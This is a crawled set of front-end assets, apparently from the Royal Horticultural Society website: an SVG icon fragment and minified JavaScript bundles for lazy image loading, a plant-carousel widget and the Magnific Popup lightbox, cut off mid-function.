1.1776m0.4849 0.069271c0.4854-0.6581 0.0346-1.3508 0.0346-1.3508s0.79662 0.31172 0.79662 0.5888c0 0.24245-0.27708 0.62344-0.83125 0.76198m2.7362-0.62344c-0.173 0.4849-0.312 0.658-0.381 0.6927-0.069 0.0346-0.416 0.1385-0.381-0.2425 0.034-0.4156 0.9-0.8312 0.9-0.8312l-0.13854 0.38099zm-2.5284 1.2815s0.38099-0.069271 0.62344-0.10391c0.24245-0.034635 0.93516-0.34636 0.90052-0.9698 0 0-0.55417 0-1.0044 0.34636-0.4849 0.34636-0.51953 0.72735-0.51953 0.72735m1.6625-0.069271s-0.27708 0.55417-0.4849 0.72735c-0.20781 0.17318-0.4849 0.4849-0.31172 0.62344s0.31172 0.27708 0.45026 0.069271 0.27708-0.55417 0.31172-1.0044c0-0.4849 0.03463-0.41563 0.03463-0.41563m-2.0792 1.5239s0.34636-0.4849 0.5888-0.72735c0 0 0.45026-0.38099 0.76198-0.51953 0 0-0.20781 0.51953-0.27708 0.62344s-0.10391 0.38099-0.9698 0.5888l-0.10391 0.034636z"/>
</symbol><symbol viewBox="0 0 1792 1792" id="icon-search"><title>search</title><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/scripts.min.js?v=62142
body_size: 3543
content:
!function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(n,f,r){"use strict";var m,y;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function u(e,t){L(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)}function c(e,t){(t=L(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))}function z(e,t){var a;!s&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,l,g=f.documentElement,s=n.HTMLPictureElement,d="addEventListener",p="getAttribute",e=n[d].bind(n),v=n.setTimeout,h=n.requestAnimationFrame||v,b=n.requestIdleCallback,C=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],E={},_=Array.prototype.forEach,L=function(e,t){return E[t]||(E[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),E[t].test(e[p]("class")||"")&&E[t]},w=function(t,a,e){var n=e?d:"removeEventListener";e&&w(t,a),A.forEach(function(e){t[n](e,a)})},N=function(e,t,a,n,i){var r=f.createEvent("Event");return(a=a||{}).instance=m,r.initEvent(t,!n,!i),r.detail=a,e.dispatchEvent(r),r},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(o=[],l=t=[],W._lsFlush=B,W);function B(){var e=l;for(l=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function W(e,t){a&&!t?e.apply(this,arguments):(l.push(e),i||(i=!0,(f.hidden?v:h)(B)))}function T(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function F(e){function t(){var e=r.now()-n;e<99?v(t,99-e):(b||i)(i)}var a,n,i=function(){a=null,e()};return function(){n=r.now(),a=a||v(t,99)}}var k,q,R,D,O,P,H,$,I,J,j,U,G,K,Q,V,X,Y,Z,ee,te,ae,ne,ie,re,oe,le,se,de,ue,ce,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,re=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ye,Q=ne=ae=0,V=y.throttleDelay,X=y.ricTimeout,Y=b&&49<X?function(){b(ze,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:T(function(){v(ze)},!0),le=T(ge),se=function(e){le({target:e.target})},de=T(function(t,e,a,n,i){var r,o,l,s,d;(l=N(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?u(t,y.autosizesClass):t.setAttribute("sizes",n)),r=t[p](y.srcsetAttr),a=t[p](y.srcAttr),i&&(o=(d=t.parentNode)&&C.test(d.nodeName||"")),s=e.firesLoad||"src"in t&&(r||a||o),l={target:t},u(t,y.loadingClass),s&&(clearTimeout(R),R=v(me,2500),w(t,se,!0)),o&&_.call(d.getElementsByTagName("source"),pe),r?t.setAttribute("srcset",r):a&&!o&&(ee.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(r||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,c(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;s&&!e||(e&&u(t,y.fastLoadedClass),ge(l),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),ce=F(function(){y.loadMode=3,oe()}),{_:function(){O=r.now(),m.elements=f.getElementsByClassName(y.lazyClass),k=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&h(function(){t.forEach(function(e){e.complete&&ue(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[d]("DOMNodeInserted",oe,!0),g[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?he():(e("load",he),f[d]("DOMContentLoaded",oe),v(he,2e4)),m.elements.length?(ye(),S._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(r.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ue=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&q||!a||!e[p]("src")&&!e.srcset||e.complete||L(e,y.errorClass)||!L(e,y.lazyClass))&&(t=N(e,"lazyunveilread").detail,i&&Ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,de(e,t,i,n,a))},_aLSL:ve});function me(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function ye(){var e,t,a,n,i,r,o,l,s,d,u,c=m.elements;if((D=y.loadMode)&&ne<8&&(e=c.length)){for(t=0,ie++;t<e;t++)if(c[t]&&!c[t]._lazyRace)if(!te||m.prematureUnveil&&m.prematureUnveil(c[t]))ue(c[t]);else if((o=c[t][p]("data-expand"))&&(i=+o)||(i=ae),s||(s=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,d=(m._defEx=s)*y.expFactor,u=y.hFac,U=null,ae<d&&ne<1&&2<ie&&2<D&&!f.hidden?(ae=d,ie=0):ae=1<D&&1<ie&&ne<6?s:0),l!==i&&(P=innerWidth+i*u,H=innerHeight+i,r=-1*i,l=i),d=c[t].getBoundingClientRect(),(j=d.bottom)>=r&&($=d.top)<=H&&(J=d.right)>=r*u&&(I=d.left)<=P&&(j||J||I||$)&&(y.loadHidden||re(c[t]))&&(q&&ne<3&&!o&&(D<3||ie<4)||function(e,t){var a,n=e,i=re(e);for($-=t,j+=t,I-=t,J+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=g;)(i=0<(M(n,"opacity")||1))&&"visible"!=M(n,"overflow")&&(a=n.getBoundingClientRect(),i=J>a.left&&I<a.right&&j>a.top-1&&$<a.bottom+1);return i}(c[t],i))){if(ue(c[t]),n=!0,9<ne)break}else!n&&q&&!a&&ne<4&&ie<4&&2<D&&(k[0]||y.preloadAfterLoad)&&(k[0]||!o&&(j||J||I||$||"auto"!=c[t][p](y.sizesAttr)))&&(a=k[0]||c[t]);a&&!n&&ue(a)}}function ze(){K=!1,Q=r.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),u(t,y.loadedClass),c(t,y.loadingClass),w(t,se),N(t,"lazyloaded"))}function pe(e){var t,a=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==y.loadMode&&(y.loadMode=2),ce()}function he(){q||(r.now()-O<999?v(he,999):(q=!0,y.loadMode=3,oe(),e("scroll",ve,!0)))}var be,Ce,Ae,Ee=(Ce=T(function(e,t,a,n){var i,r,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),C.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){be=f.getElementsByClassName(y.autosizesClass),e("resize",Ae)},checkElems:Ae=F(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)_e(be[e])}),updateElem:_e});function _e(e,t,a){var n=e.parentNode;n&&(a=x(e,n,a),(t=N(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&Ce(e,n,t,a))}function Le(){!Le.i&&f.getElementsByClassName&&(Le.i=!0,Ee._(),fe._())}return v(function(){y.init&&Le()}),m={cfg:y,autoSizer:Ee,loader:fe,init:Le,uP:z,aC:u,rC:c,hC:L,fire:N,gW:x,rAF:S}}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,r,o){"use strict";var l,s,d={};function u(e,t,a){var n,i;d[e]||(n=r.createElement(t?"link":"script"),i=r.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),d[e]=!0,d[n.src||n.href]=!0,i.parentNode.insertBefore(n,i))}r.addEventListener&&(s=/\(|\)|\s|'/,l=function(e,t){var a=r.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&u(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,u(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):u(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){i.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(n=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){i.poster=n,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=62142
body_size: 560
content:
app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/legacy.min.js?v=62142
body_size: 116649
content:
function setupNav(){selectActiveMenu()}function selectActiveMenu(){var t,e=document.location,n=jQuery.url(e).attr("directory").replace(/^\//,"");jQuery("div.primary-nav").find("a");jQuery("div.primary-nav").find("li").removeClass("selected"),jQuery("div.primary-nav").find("a").each(function(){var e=jQuery(this).attr("href").replace(/^\//,"");return!jQuery.trim(e).length||(n.match("^"+e)?(t=$(this),!1):void 0)}),void 0!==t&&(jQuery("div.primary-nav").find("li").removeClass("selected"),t.closest("li").addClass("selected"))}function OpenCloseChildren(e){e.preventDefault();var t=$(e.target).data("op");jQuery("ul.hero-control-group li.hero-page > div").animate({height:"0px"},500).hide(),jQuery("ul.hero-control-group li.hero-page a").animate({height:"34px"},500),jQuery("ul.hero-control-group li.hero-page a").data("op","0"),jQuery("div#bigTextContainer div.hero-slide").hide(),"1"!=t?((t=$(e.target).parent()).is("li")&&(t.children("div:first").show().animate({height:"34px"},500),t=t.attr("data-rel"),jQuery("#menuSel").val(t),jQuery('div#bigTextContainer div.hero-slide[data-rel="'+t+'"]').css("opacity","100").show()),jQuery(e.target).animate({height:"68px"},500),jQuery(e.target).data("op","1")):jQuery('div#bigTextContainer div.hero-slide[data-rel="0"]').show()}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+y,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function A(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,i,h,a,g,t,l="Close",m="BeforeClose",v="MarkupParse",w="Open",r="Change",n="mfp",y="."+n,E="mfp-ready",s="mfp-removing",b="mfp-prevent-close",C=!!window.jQuery,L=c(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){f.index=i;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],g="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=h,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+y,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+y,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var a=c.magnificPopup.modules;for(i=0;i<a.length;i++){var o=(o=a[i]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(v,function(e,t,n,i){n.close_replaceWith=A(i.type)}),g+=" mfp-close-btn-in"):f.wrap.append(A())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:L.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:h.height(),position:"absolute"}),f.st.enableEscapeKey&&h.on("keyup"+y,function(e){27===e.keyCode&&f.close()}),L.on("resize"+y,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=L.height(),s={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(E),f._setFocus()):f.bgOverlay.addClass(E),h.on("focusin"+y,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(m),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=s+" "+E+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+y),f.ev.off(y),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||L.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var t=(e=!e.parsed?f.parseEl(f.index):e).type;p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),a&&a!==e.type&&f.container.removeClass("mfp-"+a+"-holder");var n=f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]);f.appendContent(n,t),e.preloaded=!0,p(r,e),a=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(A()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=f.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(f))return!0}else if(L.width()<i)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(i!==e&&f.container.removeClass("mfp-s-"+i),n={status:e,text:t=!t&&"loading"===e?f.st.tLoading:t},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!c(e).hasClass(b)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?h.height():document.body.scrollHeight)>(e||L.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),p(v,[a,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(o=e.split("_")).length?0<(n=a.find(y+"-"+o[0])).length&&("replaceWith"===(i=o[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(o[1],t)):a.find(y+"-"+e).html(t));var n,i})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,n,i,a=c(this);return"string"==typeof e?"open"===e?(t=C?a.data("magnificPopup"):a[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=a,(i=t.delegate?i.find(t.delegate):i).eq(n)),f._openClick({mfpEl:i},a,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),C?a.data("magnificPopup",e):a[0].magnificPopup=e,f.addGroup(a,e)),a};function I(){j&&(x.after(j.addClass(R)).detach(),j=null)}var R,x,j,S="inline";c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(l+"."+S,function(){I()})},getInline:function(e,t){if(I(),e.src){var n,i=f.st.inline,a=c(e.src);return a.length?((n=a[0].parentNode)&&n.tagName&&(x||(R=i.hiddenClass,x=u(R),R="mfp-"+R),j=a.after(x).detach().removeClass(R)),f.updateStatus("ready")):(f.updateStatus("error",i.tNotFound),a=c("<div>")),e.inlineElement=a}return f.updateStatus("ready"),f._parseMarkup(t,{},e),t}}});function k(){T&&c(document.body).removeClass(T)}function P(){k(),f.req&&f.req.abort()}var T,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),T=f.st.ajax.cursor,d(l+"."+B,P),d("BeforeChange."+B,P)},getAjax:function(i){T&&c(document.body).addClass(T),f.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),f.appendContent(c(n.data),B),i.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(E)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),i.finished=i.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",i.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var M;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(w+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),L.off("resize"+y)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var 